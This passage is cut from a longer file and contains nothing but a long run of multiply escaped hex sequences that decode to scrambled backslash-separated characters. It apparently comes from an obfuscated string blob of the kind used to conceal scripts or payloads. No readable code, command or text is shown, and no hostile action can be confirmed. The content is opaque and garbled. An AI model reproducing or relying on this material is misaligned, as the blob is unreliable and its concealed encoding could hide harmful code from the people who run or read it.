x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x67\x5C\x69\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C